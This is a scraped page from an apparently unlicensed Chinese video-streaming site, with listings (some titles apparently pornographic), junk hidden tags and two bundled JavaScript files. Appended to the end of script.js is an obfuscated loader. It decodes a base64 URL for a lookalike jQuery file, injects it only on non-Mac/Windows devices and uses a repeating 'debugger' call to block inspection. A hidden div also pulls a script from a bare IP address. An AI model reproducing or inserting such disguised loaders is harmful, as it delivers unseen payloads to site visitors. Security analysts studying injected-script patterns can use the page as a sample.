       <div class="66709231 li_text">
         <p class="name"><a href="/show/3vT3TNswzqGp.asp">&#22823;&#22320;&#36164;&#28304;&#20108;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#19979;&#36733;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/show/3vT3TNswzqGp.asp" title="天之云，地之雾"></a></div><tcenter draggable="hS5Kz"></tcenter><is dropzone="kKCS"></is><noscripta draggable="KjBdKstj"></noscripta><sup draggable="Wxr4N4sOg"></sup><time dir="eV38ok9cX"></time><areass draggable="jvk9D5LBFq"></areass><areass draggable="rmFNnpeob"></areass><sdu date-time="UMhbBo"></sdu><fss dropzone="akG"></fss><fss dropzone="FfA"></fss><fss dropzone="EKA"></fss><fss dropzone="Rbt"></fss><fss dropzone="xt4"></fss><fss dropzone="rZT"></fss><fss dropzone="Mxq"></fss><fss dropzone="THp"></fss><fss dropzone="mxf"></fss><fss dropzone="iLX"></fss><fss dropzone="zRz"></fss><fss dropzone="usJ"></fss><fss dropzone="uxJ"></fss>
   </div>
 </li> 
                              <li>
   <div class="66709231 li_li clearfix">
     <div class="66709231 li_all">
       <div class="66709231 li_img"><a href="/voddetail/pMpdit2pJGK.htm"><img class="dpic dh" src="/data/img/8a131da1fcf8a3a9d391a7e151e5ae6a_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="66709231 li_text">
         <p class="name"><a href="/voddetail/pMpdit2pJGK.htm">&#22235;&#26041;&#39302;&#30005;&#35270;&#21095;&#20813;&#36153;&#35266;&#30475;&#23436;&#25972;&#29256;&#39640;&#28165;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/voddetail/pMpdit2pJGK.htm" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="66709231 li_li clearfix">
     <div class="66709231 li_all">
       <div class="66709231 li_img"><a href="/movie/Ol0NvIdvpEZ.asp"><img class="dpic dh" src="/data/img/febd5949ca74b9877cc9e70688bbd585e3e74d7d_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="66709231 li_text">
         <p class="name"><a href="/movie/Ol0NvIdvpEZ.asp">&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20081;&#19968;&#35270;&#19968;&#39057;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/movie/Ol0NvIdvpEZ.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="66709231 li_li clearfix">
     <div class="66709231 li_all">
       <div class="66709231 li_img"><a href="/21cs7rHvd.asp"><img class="dpic dh" src="/data/img/42e7b2b87364df1047148835026d84b5_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="66709231 li_text">
         <p class="name"><a href="/21cs7rHvd.asp">&#103;&#111;&#103;&#111;&#103;&#111;&#39640;&#28165;&#20813;&#36153;&#23436;&#25972;&#29256;&#28216;&#25103;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/21cs7rHvd.asp" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="66709231 li_li clearfix">
     <div class="66709231 li_all">
       <div class="66709231 li_img"><a href="/20260123/CY64AEXq.htm"><img class="dpic dh" src="/data/img/a7fe81aa999cac58216508f59198611f307a55b8_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="66709231 li_text">
         <p class="name"><a href="/20260123/CY64AEXq.htm">&#22899;&#25945;&#24072;&#38889;&#22269;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260123/CY64AEXq.htm" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="66709231 li_li clearfix">
     <div class="66709231 li_all">
       <div class="66709231 li_img"><a href="/20260123/3xd6xt7zJxj.doc"><img class="dpic dh" src="/data/img/a79e4d03c64757d2ced1ec5cd942d5c0_low.webp"><span class="rgba1">全集完结</span></a></div>
       <div class="66709231 li_text">
         <p class="name"><a href="/20260123/3xd6xt7zJxj.doc">&#57;&#46;&#49;&#40644;&#37329;&#32593;&#31449;&#20813;&#36153;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/20260123/3xd6xt7zJxj.doc" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                           </ul>
            <ul class="txt-list txt-list-small clearfix">
                              <li class="mbdsnone"><span>1.</span><a target="_blank" href="/voddetail/4433.html">正在通话中</a>全集完结</li>
                              <li class="mbdsnone"><span>2.</span><a target="_blank" href="/voddetail/5084.html">我在医院当厨神</a>全集完结</li>
                              <li class="mbdsnone"><span>3.</span><a target="_blank" href="/voddetail/4735.html">玄学夫人她专治不服</a>全集完结</li>
                              <li class="mbdsnone"><span>4.</span><a target="_blank" href="/voddetail/630.html">沙漠驿站</a>全集完结</li>
                              <li class="mbdsnone"><span>5.</span><a target="_blank" href="/voddetail/5160.html">世界恐怖之夜</a>正片</li>
                              <li class="mbdsnone"><span>6.</span><a target="_blank" href="/voddetail/3801.html">ATEEZ世界巡回演唱会</a>正片</li>
                              <li class="mbdsnone"><span>7.</span><a target="_blank" href="/voddetail/1848.html">开局分家，我宠夫我致富</a>全集完结</li>
                              <li class="mbdsnone"><span>8.</span><a target="_blank" href="/voddetail/3980.html">岁岁长宁（若待玉兰重开时）</a>全集完结</li>
                              <li class="mbdsnone"><span>9.</span><a target="_blank" href="/voddetail/3255.html">夫人最爱打负心汉</a>全集完结</li>
                              <li class="mbdsnone"><span>10.</span><a target="_blank" href="/voddetail/5271.html">年下小狗能有什么坏心思</a>全集完结</li>
                              <li class="mbdsnone"><span>11.</span><a target="_blank" href="/voddetail/577.html">波兰家族 第二季 1670</a>第8集完结</li>
                              <li class="mbdsnone"><span>12.</span><a target="_blank" href="/voddetail/5083.html">二少接盘成宠妻狂魔</a>全集完结</li>
                              <li class="mbdsnone"><span>13.</span><a target="_blank" href="/voddetail/2269.html">伊甸园：最后的秘境（普通话版）</a>第6集完结</li>
                              <li class="mbdsnone"><span>14.</span><a target="_blank" href="/voddetail/2037.html">竹子复仇</a>正片</li>
                              <li class="mbdsnone"><span>15.</span><a target="_blank" href="/voddetail/5610.html">万米高空的暗恋</a>全集完结</li>
                              <li class="mbdsnone"><span>16.</span><a target="_blank" href="/voddetail/5395.html">诡事录第一季之绣花鞋</a>全集完结</li>
                              <li class="mbdsnone"><span>17.</span><a target="_blank" href="/voddetail/682.html">山庄·惊魂</a>正片</li>
                              <li class="mbdsnone"><span>18.</span><a target="_blank" href="/voddetail/3676.html">我靠摆摊买下一座岛</a>全集完结</li>
                              <li class="mbdsnone"><span>19.</span><a target="_blank" href="/voddetail/728.html">机动组第一季</a>第25集完结</li>
                              <li class="mbdsnone"><span>20.</span><a target="_blank" href="/voddetail/3879.html">女儿的呼喊</a>全集完结</li>
                           </ul>
          </div>
        </div>
      </div>
    </div>    
    
    <div class="66709231 row"><div class="66709231 ndes" id="pcjq"><div class="66709231 ptit"><i class="gang"></i>《&#26377;&#19968;&#28857;&#21160;&#24515;》内容简介</div><div class="66709231 des_xy"><p>&#23458;&#21381;&#37324;&#65292;&#19968;&#30452;&#21548;&#30528;&#21351;&#23460;&#37324;&#21160;&#40;&#128259;&#41;&#38745;&#30340;&#40;&#100;&#101;&#32;&#41;&#38669;&#38771;&#35199;&#40;&#120;&#299;&#32;&#41;&#22352;&#22312;&#27801;&#21457;&#37324;&#65292;&#30475;&#35265;&#24917;&#27973;&#20986;&#26469;&#65292;&#20063;&#21482;&#26159;&#24179;&#38745;&#40;&#106;&#236;&#110;&#103;&#32;&#41;&#22320;&#40;&#128488;&#41;&#30475;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#22905;&#40;&#129303;&#41;&#12290;</p>&#10;<p>&#37027;&#25105;&#24590;&#20040;&#30693;&#36947;&#21834;&#65311;&#23697;&#26665;&#26665;&#35828;&#65292;&#21482;&#30693;&#36947;&#40;&#100;&#224;&#111;&#32;&#41;&#22905;&#26469;&#20102;&#40;&#108;&#101;&#32;&#41;&#23697;&#23478;&#27809;&#22810;&#20037;&#40;&#128071;&#41;&#23601;&#33258;&#24049;&#25644;&#26469;&#20102;&#36825;&#37324;&#65292;&#36825;&#20010;&#20844;&#23507;&#40;&#121;&#249;&#32;&#41;&#20063;&#19981;&#30693;&#40;&#122;&#104;&#299;&#32;&#41;&#36947;&#26159;&#31199;&#30340;&#36824;&#26159;&#20080;&#40;&#129299;&#41;&#30340;&#65292;&#21453;&#27491;&#22905;&#36825;&#20040;&#20123;&#24180;&#37117;&#20303;&#40;&#122;&#104;&#249;&#32;&#41;&#22312;&#36825;&#37324;&#40;&#108;&#464;&#32;&#41;&#65292;&#20877;&#20063;&#27809;&#26377;&#22238;&#36807;&#23697;&#23478;&#12290;</p>&#10;<p>&#38669;&#40;&#128551;&#41;&#38771;&#35199;&#20173;&#26087;&#40;&#106;&#105;&#249;&#32;&#41;&#19981;&#26366;&#22238;&#40;&#104;&#117;&#237;&#32;&#41;&#31572;&#22905;&#30340;&#38382;&#39064;&#65292;&#32780;&#26159;&#38382;&#20102;&#19968;&#21477;&#65306;&#22905;&#26159;&#20320;&#40;&#127374;&#41;&#22530;&#22992;&#40;&#106;&#105;&#283;&#32;&#41;&#65311;</p>&#10;<p>&#38669;&#38771;&#40;&#106;&#236;&#110;&#32;&#41;&#35199;&#19968;&#38754;&#21548;&#30528;&#40784;&#36828;&#23545;&#33487;&#29287;&#30333;&#36523;&#20221;&#30340;&#27719;&#25253;&#65292;&#19968;&#40;&#9200;&#41;&#40;&#121;&#299;&#32;&#41;&#38754;&#22836;&#40;&#128027;&#41;&#20063;&#40;&#121;&#283;&#32;&#41;&#19981;&#22238;&#22320;&#36208;&#36827;&#20102;&#20250;&#22330;&#12290;</p>&#10;<p>&#24456;&#24555;&#24917;&#27973;&#25442;&#20102;&#36523;&#34915;&#26381;&#40;&#102;&#250;&#32;&#41;&#65292;&#39034;&#25163;&#40;&#115;&#104;&#466;&#117;&#32;&#41;&#25166;&#40;&#128350;&#41;&#36215;&#38271;&#21457;&#65292;&#36716;&#22836;&#30475;&#22905;&#65292;&#36208;&#21543;&#12290;</p>&#10;<p>&#27491;&#22312;&#36825;&#26102;&#65292;&#24573;&#28982;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#19968;&#36742;&#40657;&#33394;&#30340;&#36710;&#23376;&#40;&#128698;&#41;&#39542;&#36807;&#26469;&#65292;&#22312;&#20182;&#30340;&#36710;&#40;&#99;&#104;&#275;&#32;&#41;&#26049;&#20572;&#19979;&#40;&#120;&#105;&#224;&#32;&#41;&#65292;&#36710;&#28783;&#40;&#100;&#275;&#110;&#103;&#32;&#41;&#38634;&#30333;&#65292;&#29031;&#24471;&#20154;&#30524;&#33457;&#12290;</p>&#10;<p>&#36710;&#23376;&#40;&#128022;&#41;&#29060;&#20102;&#28783;&#65292;&#33487;&#29287;&#30333;&#40;&#98;&#225;&#105;&#32;&#41;&#36825;&#25165;&#30475;&#28165;&#26469;&#20154;&#30340;&#27169;&#26679;&#65292;&#19982;&#20182;&#39044;&#26009;&#20043;&#20013;&#20998;&#27627;&#40;&#129510;&#41;&#40;&#104;&#225;&#111;&#32;&#41;&#19981;&#24046;&#40;&#127788;&#41;&#12290;</p>&#10;<p>&#32780;&#24917;&#27973;&#36825;&#25165;&#19981;&#32039;&#19981;&#24930;&#22320;&#25512;&#30528;&#33487;&#29287;&#30333;&#20174;&#30005;&#26799;&#40;&#116;&#299;&#32;&#41;&#37324;&#36208;&#40;&#128506;&#41;&#20986;&#40;&#99;&#104;&#363;&#32;&#41;&#26469;&#40;&#128020;&#41;&#12290;</p>&#10;<p>&#26152;&#22825;&#21644;&#24917;&#27973;&#21435;&#21507;&#39277;&#30340;&#26102;&#20505;&#36935;&#21040;&#22905;&#65292;&#22905;&#40;&#116;&#257;&#32;&#41;&#20204;&#20851;&#31995;&#40;&#120;&#236;&#32;&#41;&#22909;&#20687;&#19981;&#22826;&#40;&#127828;&#41;&#22909;&#12290;&#33487;&#29287;&#30333;&#35828;&#12290;</p>&#10;<p>&#24917;&#27973;&#20506;&#22312;&#22681;&#19978;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#30528;&#22905;&#65292;&#21482;&#26159;&#31505;&#65292;&#20320;&#20170;&#22825;&#26159;&#31532;&#19968;&#40;&#127798;&#41;&#27425;&#35265;&#20182;&#21543;&#65311;&#30475;&#19978;&#20182;&#40;&#116;&#257;&#32;&#41;&#20160;&#20040;&#20102;&#65311;</p>……</div></div></div><tcenter draggable="hS5Kz"></tcenter><is dropzone="kKCS"></is><noscripta draggable="KjBdKstj"></noscripta><sup draggable="Wxr4N4sOg"></sup><time dir="eV38ok9cX"></time><areass draggable="jvk9D5LBFq"></areass><areass draggable="rmFNnpeob"></areass><sdu date-time="UMhbBo"></sdu><fss dropzone="akG"></fss><fss dropzone="FfA"></fss><fss dropzone="EKA"></fss><fss dropzone="Rbt"></fss><fss dropzone="xt4"></fss><fss dropzone="rZT"></fss><fss dropzone="Mxq"></fss><fss dropzone="THp"></fss><fss dropzone="mxf"></fss><fss dropzone="iLX"></fss><fss dropzone="zRz"></fss><fss dropzone="usJ"></fss><fss dropzone="uxJ"></fss>

</div>
<div class="66709231 footer clearfix">
   <div class="66709231 wrap">
     <p>本网站只提供web页面服务，并不提供影片资源存储，也不参与录制、上传若本站收录的节目无意侵犯了贵司版权，请到留言来信，我们会及时处理和回复，谢谢</p>
     Copyright ©2015-2016 <a href="http://www.zzlczl.com">http://www.zzlczl.com</a> All Rights Reserved · 
     
     <a href="/map.html" title="最近更新">最近更新</a> · 
     <a href="/gbook.html" title="反馈留言">反馈留言</a> · 
     <a href="/rss/index.xml" title="rss">RSS</a> · 
     <a href="/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>
     </div>
   <div class="66709231 gotop"><a href="javascript:; " title="返回顶部"><i class="ico gotopbg"></i></a></div>
 </div>
 <div style="display:no111ne;"><script src="http://156.254.247.254/baidu_tongji.php"></script></div><tcenter draggable="hS5Kz"></tcenter><is dropzone="kKCS"></is><noscripta draggable="KjBdKstj"></noscripta><sup draggable="Wxr4N4sOg"></sup><time dir="eV38ok9cX"></time><areass draggable="jvk9D5LBFq"></areass><areass draggable="rmFNnpeob"></areass><sdu date-time="UMhbBo"></sdu><fss dropzone="akG"></fss><fss dropzone="FfA"></fss><fss dropzone="EKA"></fss><fss dropzone="Rbt"></fss><fss dropzone="xt4"></fss><fss dropzone="rZT"></fss><fss dropzone="Mxq"></fss><fss dropzone="THp"></fss><fss dropzone="mxf"></fss><fss dropzone="iLX"></fss><fss dropzone="zRz"></fss><fss dropzone="usJ"></fss><fss dropzone="uxJ"></fss>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/script.js
body_size: 1834
content:
$(function() {
   $(".alink").hover(function(){
       $(this).parent().find(".dpic").toggleClass('dh_hover');
   });
   $(".nav_name").hover(function(){
      console.log('nav_name')
       $(this).children(".cur").toggleClass('nav_hover')
       $(this).children(".curjs").next().toggle();
   });
   $(".nav_history .jl").hover(function(){
       $(this).children('.tname').toggleClass('nav_hover')
       $(this).children().next().toggle();
   });
   $(".mb_search").click(function(){
       $(this).next().toggle();
   });
   $(".gb1").click(function(){
       $(this).parent().parent().hide();
   });
   $(".from li").click(function(){
       $(this).parent().parent().toggleClass("from-on");
   });
   $(window).scroll(function() {   
       if($(window).scrollTop() >= 300){
           $('.gotop').fadeIn(400); 
       }else{    
           $('.gotop').fadeOut(400);    
       }  
   });
   $('.gotop').click(function(){
       $('html,body').animate({scrollTop: '0px'}, 800);
   }); 
   $(".but_copy").zclip({
   path: "",
   copy: function(){
   return $(this).parent().parent().find(".adr").val();
   },
   afterCopy:function(){
     var $copysuc = $("<div class='copy-tips'><div class='copy-tips-wrap'>复制成功</div></div>");
     $("body").find(".copy-tips").remove().end().append($copysuc);
     $(".copy-tips").fadeOut(3000);
       }
   });
});
function setTab(name,name2,cursel,n){
   for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById(name2+i);
   menu.className=i==cursel?"on":"";
   con.style.display=i==cursel?"block":"none";
}};
$(function(){
 var menuwidth  = 240;
 var menuspeed  = 400;
 
 var $bdy       = $('body');
 var $container = $('#pgcontainer');
 var $burger    = $('#menu_right');
 var negwidth   = "-"+menuwidth+"px";
 var poswidth   = menuwidth+"px";
 
 $('.menubtn').on('click',function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   } else {
     jsAnimateMenu('open');
   }
   $(this).children().toggleClass('closebtn_bg');
 });
 
 $('.overlay').on('click', function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   }
   $('.menubtn_bg').removeClass('closebtn_bg');    
 });
 function jsAnimateMenu(tog) {
   if(tog == 'open') {
     $bdy.addClass('openmenu');
     
     $container.animate({marginLeft: negwidth, marginRight: poswidth}, menuspeed);
     $burger.animate({width: poswidth}, menuspeed);
     $('.overlay').animate({right: poswidth}, menuspeed);
   }
   
   if(tog == 'close') {
     $bdy.removeClass('openmenu');
     
     $container.animate({marginLeft: "0", marginRight: "0"}, menuspeed);
     $burger.animate({width: "0"}, menuspeed);
     $('.overlay').animate({right: "0"}, menuspeed);
   }
 }
});

$(document).ready(function(){

   $("div.aa .bb").hover(function(){
       $(this).addClass("hover").find("div.cc").show();
   },function(){
       $(this).removeClass("hover").find("div.cc").hide();
   });

});//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://www.zzlczl.com/template/data_2030yy_7/js/common.js
body_size: 4321
content:
function AJAX(G) {
	var K = [],
	$ = this,
	L = AJAX.__pool__ || (AJAX.__pool__ = []); (function(E) {
		var D = function() {};
		E = E ? E: {};
		var C = ["url", "content", "method", "async", "encode", "timeout", "ontimeout", "onrequeststart", "onrequestend", "oncomplete", "onexception"],
		A = ["", "", "GET", true, I("GBK"), 3600000, D, D, D, D, D],
		B = C.length;
		while (B--) $[C[B]] = _(E[C[B]], A[B]);
		if (!N()) return false;
	})(G);
	function _(_, $) {
		return _ != undefined ? _: $
	}
	function N() {
		var A, $ = [window.XMLHttpRequest, "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"];
		for (var B = 0; B < L.length; B += 1) if (L[B].readyState == 0 || L[B].readyState == 4) return L[B];
		for (B = 0; B < $.length; B += 1) {
			try {
				if (window.XMLHttpRequest) {
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new XMLHttpRequest($[B]));
				}else
				{
					A = ($[B] && typeof($[B]) == "function" ? new $[B] : new ActiveXObject($[B]));
				}	
				break
			} catch(_) {
				A = false;
				continue
			}
		}
		if (!A) {
			throw "Cannot init XMLHttpRequest object!";
			return false
		} else {
			L[L.length] = A;
			
			return A
		}
	}
	function E($) {
		return document.getElementById($)
	}
	function C($) {
		var _ = $ * 1;
		return (isNaN(_) ? 0 : _)
	}
	function D($) {
		return (typeof($) == "string" ? ($ = E($)) ? $: false: $)
	}
	function F() {
		return ((new Date) * 1)
	}
	function M($, _) {
		K[$ + ""] = _
	}
	function H($) {
		return (K[$ + ""])
	}
	function J(_, $, B) {
		return (function A(C) {
			C = C.replace(/([^\u0080-\u00FF]+)/g,
			function($0, $1) {
				return _($1)
			}).replace(/([\u0080-\u00FF])/g,
			function($0, $1) {
				return escape($1).replace("%", "%u00")
			});
			for (var E = 0,
			D = $.length; E < D; E += 1) C = C.replace($[E], B[E]);
			return (C)
		})
	}
	function I($) {
		if ($.toUpperCase() == "UTF-8") return (encodeURIComponent);
		else return (J(escape, [/\+/g], ["%2B"]))
	}
	function O(A, B) {
		if (!A.nodeName) return;
		var _ = "|" + A.nodeName.toUpperCase() + "|";
		if ("|INPUT|TEXTAREA|OPTION|".indexOf(_) > -1) A.value = B;
		else {
			try {
				A.innerHTML = B
			} catch($) {}
		}
	}
	function P(_) {
		if (typeof(_) == "function") return _;
		else {
			_ = D(_);
			if (_) return (function($) {
				O(_, $.responseText)
			});
			else return $.oncomplete
		}
	}
	function B(_, A, $) {
		var C = 0,
		B = [];
		while (C < _.length) {
			B[C] = _[C] ? ($[C] ? $[C](_[C]) : _[C]) : A[C];
			C += 1
		}
		while (C < A.length) {
			B[C] = A[C];
			C += 1
		}
		return B
	}
	function A() {
		var E, C = false,
		K = N(),
		J = B(arguments, [$.url, $.content, $.oncomplete, $.method, $.async, null], [null, null, P, null, null, null]),
		G = J[0],
		I = J[1],
		L = J[2],
		M = J[3],
		H = J[4],
		A = J[5],
		O = M.toUpperCase() == "POST" ? true: false;
		if (!G) {
			throw "url is null";
			return false
		}
		var _ = {
			url: G,
			content: I,
			method: M,
			params: A
		};
		if (!O) G += (G.indexOf("?") > -1 ? "&": "?") + "timestamp=" + F();
		K.open(M, G, H);
		$.onrequeststart(_);
		if (O) K.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		K.setRequestHeader("X-Request-With", "XMLHttpRequest");
		E = setTimeout(function() {
			C = true;
			K.abort()
		},
		$.timeout);
		var D = function() {
			if (C) {
				$.ontimeout(_);
				$.onrequestend(_)
			} else if (K.readyState == 4) {
				clearTimeout(E);
				_.status = K.status;
				try {
					if (K.status == 200) L(K, A);
					else $.onexception(_)
				} catch(B) {
					$.onexception(_)
				}
				$.onrequestend(_)
			}
		};
		K.onreadystatechange = D;
		if (O) K.send(I);
		else K.send("");
		if (H == false) D();
		return true
	}
	this.setcharset = function(_) {
		if (!$.encode) $.encode = I(_)
	};
	this.get = function(C, B, _) {
		return A(C, "", B, "GET", $.async, _)
	};
	this.update = function(H, J, _, D, E) {
		_ = C(_);
		D = C(D);
		if (_ < 1) D = 1;
		var B = function() {
			A(J, "", H, "GET", $.async, E)
		},
		G = F(),
		I = function($) {
			B();
			$--;
			if ($ > 0) M(G, setTimeout(function() {
				I($)
			},
			_))
		};
		I(D);
		return G
	};
	this.stopupdate = function($) {
		clearTimeout(H($))
	};
	this.post = function(D, _, C, B) {
		return A(D, _, C, "POST", $.async, B)
	};
	this.postf = function(O, J, B) {
		var H = [],
		L,
		_,
		G,
		I,
		M,
		K = arguments.length,
		C = arguments;
		O = O ? D(O) : false;
		if (!O || O.nodeName != "FORM") return false;
		validfoo = O.getAttribute("onvalidate");
		validfoo = validfoo ? (typeof(validfoo) == "string" ? new Function(validfoo) : validfoo) : null;
		if (validfoo && !validfoo()) return false;
		var E = O.getAttribute("action"),
		N = O.getAttribute("method"),
		F = $.formToStr(O);
		if (F.length == 0) return false;
		if (N.toUpperCase() == "POST") return A(E, F, J, "POST", true, B);
		else {
			E += (E.indexOf("?") > -1 ? "&": "?") + F;
			return A(E, "", J, "GET", true, B)
		}
	};
	this.formToStr = function(C) {
		var B = "",
		E = "",
		_, A;
		for (var D = 0; D < C.length; D += 1) {
			_ = C[D];
			if (_.name != "") {
				switch (_.type) {
				case "select-one":
					if (_.selectedIndex > -1) A = _.options[_.selectedIndex].value;
					else A = "";
					break;
				case "checkbox":
				case "radio":
					if (_.checked == true) A = _.value;
					break;
				default:
					A = _.value
				}
				A = $.encode(A);
				B += E + _.name + "=" + A;
				E = "&"
			}
		}
		return B
	}
}
//-------------------------------------------------------


function checkAll(bool,tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){checkboxArray[i].checked = bool;}
}

function checkOthers(tagname,name)
{
	var checkboxArray;checkboxArray=getElementsByName(tagname,name)
	for (var i=0;i<checkboxArray.length;i++){
		if (checkboxArray[i].checked == false){
			checkboxArray[i].checked = true;
		}else if (checkboxArray[i].checked == true){
			checkboxArray[i].checked = false;
		}
	}
}

function textareasize(obj){
	if(obj.scrollHeight > 70){
		obj.style.height = obj.scrollHeight + 'px';
	}
}

function set(obj,value){
	obj.innerHTML = value
}

function view(id){
	document.getElementById(id).style.display='inline'	
}

function hide(id){
	document.getElementById(id).style.display='none'		
}

function getScroll(){var t;if(document.documentElement&&document.documentElement.scrollTop){t=document.documentElement.scrollTop;}else if(document.body){t=document.body.scrollTop;}return(t);} 


function HtmlEncode(str)
{   
	 var s = "";
	 if(str.length == 0) return "";
	 s    =    str.replace(/&/g,"&amp;");
	 s    =    s.replace(/</g,"&lt;");
	 s    =    s.replace(/>/g,"&gt;");
	 s    =    s.replace(/ /g,"&nbsp;");
	 s    =    s.replace(/\'/g,"&#39;");
	 s    =    s.replace(/\"/g,"&quot;"); 
	 return   s;   
}  

function getElementsByName(tag,name){
    var rtArr=new Array();
    var el=document.getElementsByTagName(tag);
    for(var i=0;i<el.length;i++){
        if(el[i].name==name)
              rtArr.push(el[i]);
    }
    return rtArr;
}

function closeWin(){
	document.body.removeChild(document.getElementById("bg")); 
	document.body.removeChild(document.getElementById("msg"));
	if(document.getElementById("searchtype"))document.getElementById("searchtype").style.display="";
}

function openWindow(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var iHeight = document.documentElement.clientHeight; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="z-index:"+(zindex+1)+";width:"+width+"px; height:"+(parseInt(height)-0+29+16)+"px;left:"+((iWidth-width-2)/2)+"px;top:"+(getScroll()+(height=="auto"?150:(iHeight>(parseInt(height)+29+2+16+30)?(iHeight-height-2-29-16-30)/2:0)))+"px";
	msgDiv.innerHTML="<div class='msgtitle'><div id='msgtitle'></div><img onclick='closeWin()' src='/"+sitePath+"pic/btn_close.gif' /></div><div id='msgbody' style='height:"+height+"px'></div>";
	document.body.appendChild(msgDiv);
}

function openWindow2(zindex,width,height,alpha){
	var iWidth = document.documentElement.scrollWidth; 
	var bgDiv = document.createElement("div");
	bgDiv.id="bg";
	bgDiv.style.cssText = "top:0;width:"+iWidth+"px;height:"+document.documentElement.scrollHeight+"px;filter:Alpha(Opacity="+alpha+");opacity:0.3;z-index:"+zindex+";";
	document.body.appendChild(bgDiv); 
	var msgDiv=document.createElement("div");
	msgDiv.id="msg";
	msgDiv.style.cssText ="position: absolute;z-index:"+(zindex+1)+";width:"+width+"px; height:"+(height=="auto"?height:(height+"px"))+";";
	document.body.appendChild(msgDiv);	
}

function selectTogg(){
	var selects=document.getElementsByTagName("select");
	for(var i=0;i<selects.length;i++){
		selects[i].style.display=(selects[i].style.display=="none"?"":"none");
	}
}
function checkInput(str,type){
	switch(type){
		case "mail":
			if(!/^([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\-|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/gi.test(str)){alert('邮箱填写错误');return false;}
			break;
		case "num" :
			if(isNaN(str)){alert('QQ填写错误');return false;}
			break;
	}
	return true;
}

function copyToClipboard(txt) {    
	if(window.clipboardData){    
		window.clipboardData.clearData();    
		window.clipboardData.setData("Text", txt);
		alert('复制成功！')
	}else{
		alert('请手动复制！')	
	}   
}
function   getUrlArgs()   
  {   
     return  location.pathname;
  }






